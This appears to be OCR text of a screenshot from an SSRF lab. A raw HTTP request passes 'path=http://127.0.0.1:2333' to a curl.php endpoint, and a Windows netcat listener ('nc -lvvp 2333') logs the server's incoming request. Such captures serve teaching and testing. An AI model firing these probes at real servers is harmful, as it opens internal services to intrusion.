 Raw Params Headers Hex
GET /ssrf/curl.php?path=http://127.0.0.1:2333 HTTP/1.1
Host: 192.168.232.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Raw Headers Hex
管理员: C:\Windows\system32\cmd.exe - nc -lvvp 2333
C:\Users\Administrator>nc -lvvp 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from qiyuanxuetang.com [127.0.0.1] 2926
GET / HTTP/1.1
Host: 127.0.0.1:2333
Accept: */*
success
? <
0 bytes